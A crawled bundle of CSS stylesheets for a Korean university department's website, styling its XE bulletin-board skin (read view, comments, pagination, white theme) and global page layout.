.boardReadHeader .titleArea .category{ float:left; padding-left:10px; margin-top:4px; font-size:12px; background-repeat:no-repeat; background-position:left center;}
.boardReadHeader .titleArea .sum{ float:right; white-space:nowrap; margin-top:2px;}
.boardReadHeader .titleArea .sum .read,
.boardReadHeader .titleArea .sum .vote{ font-size:11px; margin-right:5px; font-family:dotum; letter-spacing:-1px;}
.boardReadHeader .titleArea .sum .num{ font-size:9px;}
.boardReadHeader .titleArea .sum .date{ padding-left:10px; font-size:9px; background-repeat:no-repeat; background-position:left center;}
.boardReadHeader .authorArea{ *zoom:1; padding:10px 0;}
.boardReadHeader .authorArea:after{ content:""; display:block; clear:both;}
.boardReadHeader .authorArea .author{ float:left; margin-right:10px;}
.boardReadHeader .authorArea .ipAddress{ float:left; font-size:9px; margin-top:3px;}
.boardReadHeader .authorArea .permaLink{ float:right; font-size:9px; margin-top:3px;}

.boardReadBody{ overflow:hidden; *zoom:1;}
.boardReadBody .xe_content{ overflow:hidden; }
.boardReadBody .xe_content a { text-decoration:underline; }

.boardReadFooter .memberSignature { border:1px solid; padding:10px; margin:1em 0; overflow:hidden; *zoom:1; clear:both; -moz-border-radius:5px; -webkit-border-radius:5px;}
.boardReadFooter .memberSignature img.profile { margin:0 1em 0 0; border:1px solid;}
.boardReadFooter .tag{ margin:1em 0; clear:both;}
.boardReadFooter .tag *{ display:inline; margin:0; padding:0; font-size:11px; vertical-align:middle;}
.boardReadFooter .tag dt{ margin-right:10px;}
.boardReadFooter .tag dd{ margin-right:5px;}
.boardReadFooter .trackbackURL{ margin:1em 0; clear:both;}
.boardReadFooter .trackbackURL *{ display:inline; margin:0; padding:0;}
.boardReadFooter .trackbackURL dt{ margin-right:5px; font-size:11px; font-family:dotum; letter-spacing:-1px;}
.boardReadFooter .trackbackURL dd{ font-size:9px; text-decoration:none;}
.boardReadFooter .trackbackURL a{ text-decoration:none;}
.boardReadFooter .trackbackURL a:hover,
.boardReadFooter .trackbackURL a:active,
.boardReadFooter .trackbackURL a:focus{ text-decoration:underline;}
.boardRead .boardNavigation{ border-top:1px solid;}

/* Feedback List */
.feedbackList{ overflow:hidden; padding-top:15px; margin-bottom:10px; border-top:1px solid;}
.feedbackList .feedbackHeader{ float:left; font-weight:bold; margin:1em 1em .5em 0; font-size:16px;}
.feedbackList .feedbackHeader em{ font-style:normal;}
.feedbackList .trackbackURL{ position:relative; top:1.5em; float:left; font-size:9px;}
.feedbackList .trackbackURL a{ text-decoration:none;}
.feedbackList .trackbackURL a:hover,
.feedbackList .trackbackURL a:active,
.feedbackList .trackbackURL a:focus{ text-decoration:underline;}
.feedbackList .trackbackList,
.feedbackList .replyList{ clear:both;}

.feedbackList .item{ position:relative; border-top:1px dashed; *zoom:1;}
.feedbackList .item .indent{ position:relative; *zoom:1;}
.feedbackList .item .indent:after{ content:""; display:block; clear:both;}
.feedbackList .item.itemReply .indent{ padding-left:15px; background-repeat:no-repeat; background-position:0 1.2em;}

.feedbackList .item .header{ margin:0 0 5px 0;}
.feedbackList .item .header a{ font-size:12px; text-decoration:none;}
.feedbackList .item .header a:hover,
.feedbackList .item .header a:active,
.feedbackList .item .header a:focus{ text-decoration:underline;}

.feedbackList .item .itemContent { position:relative; padding:1em 0 1em 120px; *zoom:1; z-index:1;}
.feedbackList .item .itemContent:after{ content:""; display:block; clear:both;}
.feedbackList .item .itemContent .xe_content{ width:auto !important;}
.feedbackList .item .itemContent .xe_content *{ margin-top:0;}
.feedbackList .item .itemContent .xe_content a { text-decoration:underline; }
.feedbackList .item .itemContent .option{ position:relative; margin:1em 0; padding:0; list-style:none; white-space:nowrap; overflow:hidden; *zoom:1; float:right;}
.feedbackList .item .itemContent .option li{ position:relative; left:-1px; display:inline; padding:0 0 0 5px; background-repeat:no-repeat; background-position:left center; font-size:11px;}
.feedbackList .item .itemContent .option li.wouldYou{ background:none;}
.feedbackList .item .itemContent .option li a{ text-decoration:none;}
.feedbackList .item .itemContent .option li a:hover,
.feedbackList .item .itemContent .option li a:active,
.feedbackList .item .itemContent .option li a:focus{ text-decoration:underline;} 
.feedbackList .item .itemContent .delete{ position:relative; display:inline-block; width:13px; height:13px; background-repeat:no-repeat; background-position:center center; vertical-align:middle;}
.feedbackList .item .itemContent .delete span{ position:absolute; width:0; height:0; font-size:0; line-height:0; overflow:hidden; visibility:hidden;}
.feedbackList .item.itemOnly{ border-top:0;}

.feedbackList .item .itemAside{ position:relative; float:left; width:100px; margin-right:-100px; padding:1em 0 0 0; *zoom:1; text-align:left; z-index:2;}
.feedbackList .item .itemAside a{ text-decoration:none;}
.feedbackList .item .itemAside a:hover,
.feedbackList .item .itemAside a:active,
.feedbackList .item .itemAside a:focus{ text-decoration:underline;}
.feedbackList .item .itemAside img.profile{ display:block; border:1px solid; margin-bottom:5px;}
.feedbackList .item .itemAside .meta{ font-size:9px; margin:0 0 5px 0; white-space:nowrap;}
.feedbackList .item .itemAside .vote{ margin:0; *zoom:1; overflow:hidden;}
.feedbackList .item .itemAside .vote:after{ content:""; display:block; clear:both;}
.feedbackList .item .itemAside .vote *{margin:0; padding:0;}
.feedbackList .item .itemAside .vote dt{ position:relative; left:-5px; float:left; width:10px; height:9px; margin-right:2px; padding-left:5px; background-image:url(../img/common/iconLove.gif); background-repeat:no-repeat; overflow:hidden; border-left:1px solid #e5e5e5;}
.feedbackList .item .itemAside .vote dt.love{ background-position:5px 1px;}
.feedbackList .item .itemAside .vote dt.hate{ background-position:5px -19px;}
.feedbackList .item .itemAside .vote dt span{ position:absolute; width:0; height:0; line-height:0; font-size:0; overflow:hidden; visibility:hidden;}
.feedbackList .item .itemAside .vote dd{ position:relative; left:-5px; float:left; margin-right:5px; font-size:9px; font-weight:bold;}

.feedbackList .item .secretMessage{ margin:0; padding:1em 3em;}
.feedbackList .item .secretMessage p{ text-align:center; margin:1em 0; font-size:18px;}
.feedbackList .item .secretMessage dl{ text-align:center; margin:1em 0;}
.feedbackList .item .secretMessage dt{ font-weight:bold; display:inline;}
.feedbackList .item .secretMessage dd{ margin:0; display:inline;}
.feedbackList .item .secretMessage dd .inputText{ padding:3px 4px; height:15px; vertical-align:middle; margin-right:5px;}

/* Attached File */
.attachedFile { position:relative; float:left; width:100%;}
.attachedFile *{ margin:0; padding:0; font-size:11px; vertical-align:middle;}
.attachedFile dt img{ margin-right:10px;}
.attachedFile dt .fileToggle{ border:0; padding:0; overflow:visible; cursor:pointer; font-size:11px; background:none; vertical-align:middle;}
.attachedFile dd{ position:relative; margin-right:5px; display:none; margin-top:5px; padding-left:40px;}
.attachedFile.open dd{ display:block;}
.attachedFile ul.files { position:relative; margin:0 0 1em 0; padding:0; clear:both; list-style:none; text-align:left;}
.attachedFile ul.files *{ display:inline-block; *display:inline; padding:0; margin:0; font-size:11px;}
.attachedFile ul.files li{ position:relative; margin:0 10px 0 0;}
.attachedFile ul.files a{ position:relative; background-repeat:no-repeat; background-position:left center; *zoom:1; text-decoration:none !important;}
.attachedFile ul.files a .bubble{ display:none; position:absolute; top:-20px; left:0; padding:2px 5px; z-index:100; white-space:nowrap;}
.attachedFile ul.files a:hover .bubble,
.attachedFile ul.files a:active .bubble,
.attachedFile ul.files a:focus .bubble{ display:block;}

/* Board Write */
.boardWrite fieldset{ border:0;}
.boardWrite legend{ position:absolute; width:0; height:0; overflow:hidden; font:0/0 Sans-serif; visibility:hidden;}
.boardWrite .boardWriteHeader{ margin:0 0 1em 0;}
.boardWrite .boardWriteHeader *{ vertical-align:middle;}
.boardWrite .boardWriteHeader select{ font-size:12px; vertical-align:top; height:23px;}
.boardWrite .boardWriteHeader .inputText{ width:400px; padding:3px 4px; height:15px; font-size:12px; *margin-top:-1px;}
.boardWrite .boardWriteHeader dl.title dd{ white-space:nowrap;}
.boardWrite .boardWriteHeader dl.title dd .inputText{ width:60%;}
.boardWrite .tag{ clear:both; margin-bottom:10px; *zoom:1;}
.boardWrite .tag:after{ content:""; display:block; float:none; clear:both;}
.boardWrite .tag .inputText{ float:left; width:330px; padding:4px 4px 2px 4px; margin-right:10px; font-size:12px;}
.boardWrite .tag p{ float:left; margin:3px 0;}

/* Editor */
.board .boardEditor{ border:1px solid; margin-bottom:20px; -moz-border-radius:5px; -webkit-border-radius:5px; }
.board .boardEditor .commentEditor{ margin:15px; *zoom:1; position:relative;}

/* Editor Option */
.board .editorOption{ margin:1em 0; text-align:left;}
.board .editorOption *{ vertical-align:middle;}
.board .editorOption select{ margin-right:10px; font-size:12px;}
.board .editorOption label{ margin-right:10px;}
.board .editorOption .inputText{ padding:3px 4px; height:15px; margin:0 10px 5px 0; font-size:12px; vertical-align:middle;}
.board .editorOption .inputText.userName{ width:100px;}
.board .editorOption .inputText.userPw{ width:50px; font:11px Tahoma;}
.board .editorOption .inputText.emailAddress{ width:140px; font:11px Tahoma;}
.board .editorOption .inputText.homePage{ width:140px; font:11px Tahoma;}

/* Require Password */
.board .requirePassword{ text-align:center;}
.board .requirePassword fieldset{ border:0; padding:3em 0 4em 0;}
.board .requirePassword h3{ font-size:16px;}
.board .requirePassword .inputText{ height:15px; width:150px; padding:3px 4px;}

/* Extra Var Table */
.extraVarsList{ width:100%; border:0; border-bottom:1px solid; margin-bottom:15px;}
.extraVarsList caption{ text-align:right;}
.extraVarsList em{ font-style:normal; font-weight:normal;}
.extraVarsList th,
.extraVarsList td{ border:0; padding:5px 10px; text-align:left; border-top:1px solid; vertical-align:top;}
.extraVarsList th{ white-space:nowrap;}
.extraVarsList td{ width:100%;}
.extraVarsList td p{ display:block; *display:block; margin:3px 0;}
.extraVarsList td *{ vertical-align:middle;}
.extraVarsList td li{ display:inline; margin-right:10px;}
.extraVarsList td .inputText{ padding:3px 4px; font-size:12px; width:96%; display:block;}
.extraVarsList td .inputNum{ padding:3px 4px; font-size:12px; width:50px; border:1px solid;}
.extraVarsList td .inputCheck{ width:13px; height:13px; margin-right:5px;}
.extraVarsList td select { font-size:12px;}
.extraVarsList td textarea{ padding:3px 4px; font-size:12px; width:96%; display:block; overflow:auto;}

/* Tag Cloud */
.tagCloud{ padding:3em 0; border-top:1px solid; border-bottom:1px solid;}
.tagCloud *{ margin:0; padding:0;}
.tagCloud ul{ text-align:justify;}
.tagCloud li{ display:inline; list-style:none; margin:0 5px; }
.tagCloud li.rank1 a{ font-weight:bold; font-size:24px;}
.tagCloud li.rank2 a{ font-weight:bold; font-size:18px;}
.tagCloud li.rank3 a{ font-weight:bold; font-size:14px;}
.tagCloud li.rank4 a{ font-size:12px;}
.tagCloud li.rank5 a{ font-size:11px;}

/* 확장 변수 폼 */
.extraVarsList tr td input,
.extraVarsList tr td textarea{ font-size:12px;}
.extraVarsList tr td .text { border:1px solid; border-color:#a6a6a6 #d8d8d8 #d8d8d8 #a6a6a6; padding:3px;  margin-right:10px; width:90%; }
.extraVarsList tr td .email_address { border:1px solid; border-color:#a6a6a6 #d8d8d8 #d8d8d8 #a6a6a6; padding:3px;  margin-right:10px; width:300px; }
.extraVarsList tr td .homepage { border:1px solid; border-color:#a6a6a6 #d8d8d8 #d8d8d8 #a6a6a6; padding:3px;  margin-right:10px; width:300px; }
.extraVarsList tr td .tel { border:1px solid; border-color:#a6a6a6 #d8d8d8 #d8d8d8 #a6a6a6; padding:3px;  margin-right:10px; width:40px; margin-right:10px;}
.extraVarsList tr td .textarea { border:1px solid; border-color:#a6a6a6 #d8d8d8 #d8d8d8 #a6a6a6; padding:3px;  margin-right:10px; width:90%; height:80px; }
.extraVarsList tr td ul { margin:0; padding:0; list-style:none; }
.extraVarsList tr td ul li { display:inline-block; margin-right:10px; }
.extraVarsList tr td ul li input { margin-right:5px; vertical-align:middle;}
.extraVarsList tr td .date { border:1px solid; border-color:#a6a6a6 #d8d8d8 #d8d8d8 #a6a6a6; padding:3px;  margin-right:10px; width:100px; }
.extraVarsList tr td .address { border:1px solid; border-color:#a6a6a6 #d8d8d8 #d8d8d8 #a6a6a6; padding:3px;  margin-right:10px; width:300px; }


--- FILE ---
content_type: text/css
request_url: https://sm.skuniv.ac.kr/modules/board/skins/SKUDEP/css/pagination.css
body_size: 528
content:
@charset "utf-8"; 
/* NHN > UIT Center > Open UI Tech. Team > Jeong Chan Myeong(dece24@nhncorp.com) */

/* Pagination */
.pagination{ padding:15px 0; margin:0; text-align:center;}
.pagination *{ margin:0; padding:0;}
.pagination img{ border:0;}
.pagination a,
.pagination strong{ position:relative; display:inline-block; text-decoration:none; line-height:normal; color:#4d4d4d; font-family:Tahoma, Sans-serif; margin:0; padding:2px 6px; font-size:11px; vertical-align:middle;}
.pagination strong{ color:#ff3636 !important; border:1px solid #e7e7e7;}
.pagination a.prev,
.pagination a.prevEnd,
.pagination a.next,
.pagination a.nextEnd{ font-weight:normal !important; font-family:dotum; letter-spacing:-1px; margin:0 !important; white-space:nowrap; text-decoration:none !important; border:1px solid #e7e7e7; background-image:url(../img/common/arrowPagination.gif); background-repeat:no-repeat;}
.pagination a.prevEnd{ padding-left:14px; background-position:left center; }
.pagination a.nextEnd{ padding-right:14px; background-position:right center; }


--- FILE ---
content_type: text/css
request_url: https://sm.skuniv.ac.kr/modules/board/skins/SKUDEP/css/white.css
body_size: 1676
content:
@charset "utf-8"; 
/* NHN > UIT Center > Open UI Tech. Team > Jeong Chan Myeong(dece24@nhncorp.com) */

/* XE White Theme */

/* Board Reset */
.board{ background:#fff; color:#333;}
.board .inputText,
.board textarea,
.board select{ background:#fff; color:#333; border-top-color:#a6a6a6; border-left-color:#a6a6a6; border-right-color:#d8d8d8; border-bottom-color:#d8d8d8;}
.board .document_popup_menu a,
.board .comment_popup_menu a{ color:#8b8b8b;}
.board .boardNavigation{ border-color:#bababa;}

/* Board Header */
.boardHeader a{ color:#4d4d4d;}
.boardHeader .boardTitle{ border-color:#ddd; }
/*
.boardHeader .boardTitleText{ border-color:#666; background-image:url(../img/white/lineVr11.gif);}
*/
.boardHeader .boardTitleText a{ color:#000;}
.boardHeader .boardTitleText em{ color:#666;}
.boardHeader .boardDescription{ background:#f8f8f8; }

/* Board Information */
.boardInformation em,
.boardInformation strong{ color:#ff6600;}
.boardInformation .infoView li.icon a{ background-image:url(../img/common/icons.gif);}
.boardInformation .infoView li.setup a{ background-image:url(../img/common/buttonSetup.gif);}

/* Board List Form */
.boardListForm em,
.boardListForm strong{color:#ff3636;}

/* Board List */
.boardList{ border-color:#bababa;}
.boardList a{ color:#4d4d4d;}
.boardList .jumpTo button{ background-color:#eee; border-color:#ccc; color:#000;}
.boardList .meta li{ background-image:url(../img/white/lineVr9.gif); vertical-align: middle;}
.boardList .replyNum{ color:#ff3636;}
.boardList .trackbackNum{ color:#66c;}
.boardList .replyAnchor{ color:#06C;}
.boardList th{ border-color:#dcdcdc; color:#4d4d4d;}
.boardList th a{ color:#66c;}
.boardList td{ border-color:#eee; color:#4d4d4d;}
.boardList td.title a.forum:link,
.boardList td.recommend{ color:#ff3636;}
.boardList td.summary .thumb{ border-color:#ddd; background:#fff;}
.boardList td .notice{ background-image:url(../img/white/lineVr9.gif);}
.boardList td .category{ color:#888; background-image:url(../img/white/lineVr9.gif);}
.boardList td .by{ color:#ccc;}

.boardList.webZine td.title p.summary a{ color:#888;}
.boardList.webZine td.title .thumb{ border-color:#e0e0e0;}

.thumbList{ border-color:#ddd;}
.thumbList li .thumb{ background:#fff; border-color:#ddd;}
.thumbList li .thumb a .text{ color:#ccc;}
.thumbList li .thumb a .category{ background:#000; opacity:.6; filter:alpha(opacity=60); color:#fff;}
.thumbList li .thumb a .noPhoto{ background:#eee;}
.thumbList li .title a{ color:#262626;}
.thumbList li .summary a{ color:#888;}

/* Search Form */
.boardSearchForm .infoEtc li a{ background-image:url(../img/common/buttonContributorsTaglist.gif);}

/* Board Read */
.boardReadHeader a{ color:#262626;}
.boardReadHeader .titleArea{ border-top-color:#bababa; border-bottom-color:#dcdcdc;}
.boardReadHeader .titleArea .category{ color:#4d4d4d; background-image:url(../img/white/lineVr9.gif);}
.boardReadHeader .titleArea .num{ color:#adadad;}
.boardReadHeader .titleArea .date{ color:#adadad; background-image:url(../img/white/lineVr9.gif);}
.boardReadHeader .authorArea .ipAddress{ color:#adadad;}
.boardReadHeader .authorArea .permaLink{ color:#adadad;}

.boardReadFooter .memberSignature{ border-color:#f0f0f0; background-color:#fdfdfd;}
.boardReadFooter .memberSignature img.profile { border-color:#eee;} 
.boardReadFooter .tag dd a{ color:#4d4d4d;}
.boardReadFooter .trackbackURL dt{ color:#4d4d4d;}
.boardReadFooter .trackbackURL dd a{ color:#adadad;}

.feedbackList{ border-color:#f0f0f0;}
.feedbackList .feedbackHeader a{ color:#000;}
.feedbackList .feedbackHeader em{ color:#ff6600;}
.feedbackList .trackbackURL a{ color:#adadad;}
.feedbackList .item{ border-color:#f0f0f0;}
.feedbackList .item.itemReply .indent{ background-image:url(../img/common/iconReply.gif);}
.feedbackList .item .header{ color:#8b8b8b;}
.feedbackList .item .header a{ color:#262626;}
.feedbackList .item .itemContent .option li{ background-image:url(../img/white/lineVr9.gif);}
.feedbackList .item .itemContent .option li a{ color:#666;}
.feedbackList .item .itemContent .delete{ background-image:url(../img/common/buttonDelete.gif);}
.feedbackList .item .itemAside img.profile{ border-color:#eee;}
.feedbackList .item .itemAside .meta{ color:#adadad;}
.feedbackList .item .itemAside .vote *{ color:#8b8b8b;}

/* Time */
.time *{ color:#666;}
.time dt{ background:#fff;}

/* Attached File */
.attachedFile ul.files a{ padding-left:15px; background-image:url(../img/common/iconFile.gif); color:#4d4d4d;}
.attachedFile dt a { color:#4d4d4d;}
.attachedFile ul.files a .bubble{ border:1px solid #ddd; background-color:#fff; color:#4d4d4d;}

/* Editor */
.board .boardEditor{ border-color:#ddd; background:#f8f8f8;}

/* Extra Var Table */
.extraVarsList{ border-color:#ddd;}
.extraVarsList caption{ color:#999;}
.extraVarsList em{ color:#ff6600;}
.extraVarsList th,
.extraVarsList td{ border-color:#ddd;}
.extraVarsList th{ background:#f4f4f4;}
.extraVarsList td{ background:#fff;}
.extraVarsList td .inputNum{ border-color:#ccc;}

/* Tag Cloud */
.tagCloud{ border-color:#bababa;}
.tagCloud li.rank1 a{ color:#000;}
.tagCloud li.rank2 a{ color:#222;}
.tagCloud li.rank3 a{ color:#444;}
.tagCloud li.rank4 a{ color:#666;}
.tagCloud li.rank5 a{ color:#888;}

/* Layer */
#popup_menu_area{background:#fff; border-color:#eee;}
#popup_menu_area ul{ border-color:#ddd;}
#popup_menu_area li a{ color:#000;}


--- FILE ---
content_type: text/css
request_url: https://sm.skuniv.ac.kr/layouts/SKUDEP/css/global.css
body_size: 5907
content:
@charset "utf-8";


body{
	font-size:9pt;
	font-family:meiryo, 'malgun gothic' , 'trebuchet ms','lucida grande','lucida sans unicode', arial, helvetica, sans-serif, gulim, dotum;
	letter-spacing:-1px;
	overflow-x:hidden;
	color:#000;
	background-attachment: fixed !important;
}
body:before {
          content: "";
          position: fixed;
          top: -10px;
          left: 0;
          width: 100%;
          height: 10px;

          -webkit-box-shadow: 0px 0px 10px rgba(0,0,0,.8);
              -moz-box-shadow: 0px 0px 10px rgba(0,0,0,.8);
                         box-shadow: 0px 0px 10px rgba(0,0,0,.8);

          z-index: 100;
}

img{
	/*
	-webkit-box-shadow: 0 0 10px #333 inset;
	-moz-box-shadow: 0 0 10px #333 inset;
	box-shadow: 0 0 10px #333 inset;
	*/
}

cufontext{
	display:none !important;
}

a{
	color:#000;
	text-decoration:none;
}
a:hover,
a:active,
a:focus{
	text-decoration:underline;
	color:#69d72b;
}


::-moz-selection {
	background-color: #49C70B;
	color: #fff;
	font-weight: bold;
	text-shadow:1px 1px 0px #09870B;
}
::selection {
	background-color: #49C70B;
	color: #fff;
	text-shadow:1px 1px 0px #09870B;
}
.clear{
	clear:both;
}

#top{
	position:absolute;
	top:0;

}

.bgimage{
	position:fixed;
	left:0px;
	top:0px;
	width:1920px;
	display:none;
}
.overlay{
	width:100%;
	height:100%;
	position:fixed;
	top:0px;
	left:0px;
	background:transparent url(/share/img/background/pattern.png) repeat top left;
}

header{
	position:fixed;
	top:10px;
	left:30px;
}
	a.skulogo{
		display:block;
		background:url(/share/img/logo/logo.png) no-repeat center center;
		width:250px;
		height:80px;
		text-indent:-10000px;
	}
	a.deplogo{
		display:block;
		width:248px;
		height:152px;
		text-indent:-10000px;
	}

#top-navigation{
	position:absolute;
	z-index:2;
	top:30px;
	right:35px;
	width:500px;
	height:30px;
	text-align:right;
}
	#top-navigation ul{
		position:absolute;
		right:0;
	}
	#top-navigation li{
		display:inline-block;
		float:left;
		color:#fff;
		font-size:8pt;
		font-family:'malgun gothic', dotum;
		font-weight:bold;
		position:relative;
	}
	#top-navigation a{
		color:#fff;
		text-shadow:1px 1px 0px rgba(20,20,20,0.5);
		text-decoration:none;
		position:relative;
		z-index: 1;
		margin-right:1px;
	}
	#top-navigation .link-shadow{
		color:#555;
		position:absolute;
		left:0;
		padding:1px 0 0 1px;;
		z-index: 0;
	}
	#top-navigation a:hover,
	#top-navigation a:active,
	#top-navigation a:focus{
		color:#69d72b;
	}
#sidebox{
	position:fixed;
	top:95px;
	left:30px;
	width:248px;
	z-index:100;
}
	#navigation{

	}
	#navigation a.selected .bar{
		display:inline;
	}
	#navigation ul li ul li a{
		position:relative;
	}
	#navigation a .bar{
		width:10px;
		height:17px;
		display:block;
		display:none;
		position:absolute;
		right:10px;
		font-weight:bold;
		background:url(/share/img/icon/link_l.gif) no-repeat center center;
	}

	/* 20.02.03 메뉴를 삭제하는 대신 display:none; 처리 */
	/*#navigation li.tree_sm_courses li:nth-of-type(5){*/
	/*	display: none;*/
	/*}*/

	#search-box{
		padding:13px;
		text-align:center;
		background:#333;
		background:rgba(51, 51, 51, 0.92);
	}
	#search-box input{
		border:3px #49c70b solid;
		color:#fff;
		height:22px;
		width:210px;
		background:#222;
		background:rgba(34, 34, 34, 0.82);
		font-family:'malgun gothic';
	}

#main-content{
	margin:92px 0 0 310px;
	padding-right:100px;
	font-size:8pt;
	font-family:'malgun gothic', dotum;
	position:relative;
	z-index:1;
}
	.cufon-canvas{

	}
	.dep-name{
		width: 852px;
		margin-bottom:30px;
	}
	.dep-name .en h3{
		font-size:40px;
		color:#fff;
		letter-spacing:-3px;
		text-transform:uppercase;
		margin-bottom:10px;
	}
	.dep-name .en h2{
		font-size:76px;
		color:#fff;
		text-transform:uppercase;
		letter-spacing:-7px;
		margin:0px 0 0px;
		padding:0;
		font-weight:normal;
	}
	.dep-name .kr{
		margin:8px 0 20px;
	}
	.dep-name .kr span{
		color:#fff;
		font-size:25px;
		letter-spacing:-3px;
		padding:3px 10px 5px 5px;
		position:relative;
		top:-10px;
	}
	.dep-name .kr strong{
		color:#fff;
		font-size:40px;
		letter-spacing:-5px;
		position:relative;
		top:0;
	}
/* 20180830 소프트웨어공학과 */
	.dep-name .kr .cs_depname{
		top: 0;
		font-size:22px;
	}
	.dep-name em{
		color:#49d70B;
		font-size:15px;
		letter-spacing:-2px;
		padding-left:10px;
		position:relative;
		top:0;
	}

	ul.maincategory{
		margin-top:30px;
		margin-bottom:10px;
		position:relative;
		clear:both;
	}
	.board ul.maincategory{
		border-bottom:1px silver solid;
		margin:25px 0 10px;
	}
	.board ul.maincategory a{
		-moz-box-shadow:2px 2px 2px rgba(0, 0, 0, 0.30);
		-webkit-box-shadow:2px 2px 2px rgba(0, 0, 0, 0.30);
		box-shadow:2px 2px 2px rgba(0, 0, 0, 0.30);
	}
	ul#mainboxcontainer{
		margin-top:0px;
	}
	ul.maincategory li{
		display:inline-block;
		zoom:1; /*inline-block을 ie7에서 먹게하기 위해서*/
		*display: inline;
		margin-right:1px;
	}
	ul.maincategory li a{
		color:#fff;
		background:#000;
		background:rgba(20, 20, 20, 0.80);
		font-size:8pt;
		line-height:100%;
		/*
		background: -webkit-gradient(linear, center top, center bottom, from(rgba(37, 37, 37, 0.9)), color-stop(1%, rgba(68, 68, 68, 0.9)), color-stop(20%, rgba(85, 85, 85, 0.9)), color-stop(85%, rgba(17, 17, 17, 0.9)), to(rgba(10, 10, 10, 0.9)));
		background: -moz-linear-gradient(top, rgba(37, 37, 37, 0.9) 0%, rgba(68, 68, 68, 0.9) 1%, rgba(85, 85, 85, 0.9) 20%, rgba(17, 17, 17, 0.9) 85%, rgba(10, 10, 10, 0.9) 100%);
		*/
		padding:4px 8px 7px 7px;
		display:block;
		-moz-box-shadow:3px 3px 2px rgba(0, 0, 0, 0.40);
		-webkit-box-shadow:3px 3px 2px rgba(0, 0, 0, 0.40);
		box-shadow:3px 3px 2px rgba(0, 0, 0, 0.40);
	}
	ul.maincategory li a:hover,
	ul.maincategory li a.selected-button{
		background:#49C70B;
		background:rgba(73, 199, 11, 0.92);
		/*
		background: -webkit-gradient(linear, center top, center bottom, from(rgba(41, 167, 11, 0.9)), color-stop(30%, rgba(105, 239, 27, 0.9)), color-stop(50%, rgba(121, 255, 59, 0.9)), color-stop(70%, rgba(105, 239, 43, 0.9)), to(rgba(41, 183, 11, 0.9)));
		background: -moz-linear-gradient(top, rgba(41, 167, 11, 0.9) 0%, rgba(105, 239, 27, 0.9) 30%, rgba(121, 255, 59, 0.9) 50%, rgba(105, 239, 43, 0.9) 70%, rgba(41, 183, 11, 0.9) 100%);
		*/
		color:#fff;
		text-decoration:none;
	}
	.fbox{
		background:#fff;
		background:rgba(255,255,255,0.95);
		background: -webkit-gradient(linear, center top, center bottom, from(rgba(255,255,255,0.95)), color-stop(50%, rgba(255,255,255,0.95)), to(rgba(255,255,255,0.95)));
		background: -moz-linear-gradient(top, rgba(255,255,255, 0.95) 0%, rgba(255,255,255, 0.95) 50%, rgba(255,255,255, 0.95) 100%);
		padding:8px;
		display:inline-block;
		margin:0 10px 10px 0;
		-moz-box-shadow:4px 4px 2px rgba(0, 0, 0, 0.30);
		-webkit-box-shadow:4px 4px 2px rgba(0, 0, 0, 0.30);
		box-shadow:4px 4px 2px rgba(0, 0, 0, 0.30);
		border:2px #fcfcfc solid;
		line-height:120%;
		float:left;
		position: relative;
		/*
		-moz-transition: background 0.3s ease-out;
		-o-transition: background 0.3s ease-out;
		-webkit-transition: background 0.3s ease-out;
		*/

	}

	.fsns{
		font-size:8pt;
		border:0 !important;
		padding:5px;
	}
	.fsns span{
		font-size:11px !important;
		color:#fff;
		background:#000;
		width:15px;
		height:13px;
		line-height:100% !important;
		text-align:center;
		padding-top:1px  !important;
		float:left;
		margin-right:3px;
		border:none !important;
	}
	.btwitter a{
	}
	.btwitter img{
		width:65px;
	}
	.brss a{
	}
	.time{
		width:47px;
		white-space: nowrap;
	}
	.icon-file{
		display:none;
	}
	.time .date,
	.noticebox .date{
		color:#666;
	}
	.noticebox{
		padding-bottom:3px;
	}
	.noticebox table{
		width:305px;
	}
	.noticebox .thumb img{
		border:1px #000 solid;
	}
	.noticebox .en{
		margin-right:5px;
		letter-spacing: -1px;
		text-shadow:1px 1px 0 #fff;
	}
	.noticebox .title{
		padding:0px 0 7px 3px;
		position:relative;
	}
	.noticebox .title a{
		white-space: nowrap;
		text-overflow: ellipsis;
	}
	.noticebox .title img{
		position:relative;
		top:3px;
		left:2px;

	}
	.noticebox .time{
		padding:0px 5px 3px 2px;

	}
	.noticebox .hour{
		display:none;
	}
	.noticebox	.floatLeft{
		float:left;
	}
	.noticebox li{
		padding:0 0 7px 0;
	}
	.noticebox .replyNum a{
		color:#49b70b;
		position:relative;
		top:1px;
	}
	.noticebox .replyNum a:before{
		content:'..';
		letter-spacing:0px;
	}

	.boxtitle{
		font-size:14px;
		letter-spacing:-2px;
		padding:3px 0 8px;
		margin-bottom:10px;
		border-bottom:1px #ccc solid;
		position:relative;
		box-shadow: 0 1px 0 #fff;
	}
	.boxtitle span{
		color:#49b70b;
	}
	.boxtitle .more{
		color:#49b70b;
		position:absolute;
		right:0;
		top:5px;
		font-size:11px;
	}

	.mainboxsize1{
		width:65px;
	}
	.mainboxsize2{
		width:140px;
	}
	.mainboxsize3{
		width:310px;
	}

	.bannerbox{
		font-size:11px;
	}
	.bannerbox a{
		padding:0;
		position:relative;
		display:block;
		overflow:hidden;
		border:1px solid #ccc;
		text-decoration:none;
	}
	.bannerbox a:hover{
		border-color:#69E72B;
	}
	.bannerbox .title{
		position:absolute;
		background:#fff;
		background:rgba(255,255,255,0.95);
		color:#000;
		bottom:0px;
		right:0px;
		padding:4px 7px 5px 5px;
		border:1px #ddd solid;
		border-right:0;
		border-bottom:0;
	}
	.bannerbox .title span{
		color:#49b70b;
	}
	.bannerbox .desc{
		position:absolute;
		background:#000;
		background:rgba(0,0,0,0.8);
		color:#fff;
		bottom:23px;
		right:-300px;
		padding:3px 9px 7px 5px;
	}
	/* 비디오추가 */
	.bannerbox img {
		width: 100%;
	}
	.bannerbox .vid:before {
		content: '';
		position: absolute;
		z-index: 100;
		background: url("/../../share/img/button/skudep-video.png") no-repeat top left;
		background-size: contain;
		width: 100%;
		height: 100%;
		display: block;
		top: 0;
		left: 0;
	}
	.bannerbox .video_default:before {
		content: '';
		position: absolute;
		z-index: 100;
		background: url("/../../share/img/button/skudep-video-default.png") no-repeat top left;
		background-size: contain;
		width: 60px;
		height: 60px;
		display: block;
		top: 50%;
		left: 50%;
		transform: translate(-50%, -50%);
	}
#content{
	position:relative;
	z-index:1;
	width:76%;
	height:auto;
	margin:245px 0 0 310px !important;
}


.content-box{
	width:620px;
	margin:163px 10px 0 0;
	padding:25px;
	margin-bottom:20px;
	line-height:150%;
	border:0;
	min-height:345px;
}

.page-size1{
	width:310px;
}
.page-size1 img{
	margin:0 !important;
	width:100% !important;
}
.page-size2{
	width:140px;
}
.page-size2 img{
	margin:0 !important;
	width:100% !important;
}
.page-size2 ul li{
	font-size:8pt;
	margin:3px 0 3px 15px;
